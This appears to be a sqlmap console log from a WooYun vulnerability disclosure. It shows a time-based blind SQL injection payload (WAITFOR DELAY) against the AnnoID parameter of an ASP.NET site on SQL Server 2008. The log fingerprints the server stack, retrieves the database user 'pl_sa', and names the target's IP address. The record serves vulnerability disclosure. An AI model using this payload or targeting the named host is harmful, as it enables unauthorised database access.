 管理员: sqlmap
---
Parameter: AnnoID (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: AnnoID=3638' WAITFOR DELAY '0:0:5'--&UrlType=1&SiteItem=31
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[14:36:38] [INFO] testing Microsoft SQL Server
[14:36:38] [INFO] confirming Microsoft SQL Server
[14:36:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:36:38] [INFO] fetching current user
[14:36:38] [INFO] resumed: pl_sa
[14:36:38] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'pl_sa'
[14:36:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.199.26.246'
[*] shutting down at 14:36:38
C:\Python27\sqlmap>
www.wooyun.org